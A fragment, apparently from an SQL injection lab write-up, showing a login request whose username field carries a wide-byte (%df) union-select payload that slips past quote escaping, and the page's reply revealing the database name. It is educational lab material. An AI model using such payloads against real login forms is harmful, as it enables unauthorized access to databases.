 12 Content-Length auto : 30
13
14 uname=0%df' union select 1,database()-- -&passwd=0&submit=Submit
Your Login name:1
Your Password:security
Hint: The Username you input is escaped as : 0�\' union select 1,database()-- -